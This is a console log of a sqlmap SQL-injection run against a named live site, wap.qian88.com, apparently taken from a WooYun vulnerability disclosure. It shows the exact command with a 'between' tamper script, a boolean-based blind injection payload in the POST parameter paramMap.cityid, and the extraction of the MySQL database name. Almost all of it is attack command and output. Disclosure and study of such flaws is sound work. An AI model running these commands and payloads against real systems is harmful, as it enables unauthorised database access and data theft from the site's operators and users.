 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-db --ta
mper between.py
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:25:06
[13:25:06] [INFO] parsing HTTP request from '../sql.txt'
[13:25:06] [INFO] loading tamper script 'between'
[13:25:07] [INFO] resuming back-end DBMS 'mysql'
[13:25:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paramMap.cityid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: paramMap.cityid=1100 AND 4189=4189
---
[13:25:07] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:25:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:25:07] [INFO] fetching current database
[13:25:07] [INFO] resumed: web_qbb_v2015
current database: 'web_qbb_v2015'
[13:25:07] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\wap.qian88.com'
www.wooyun.org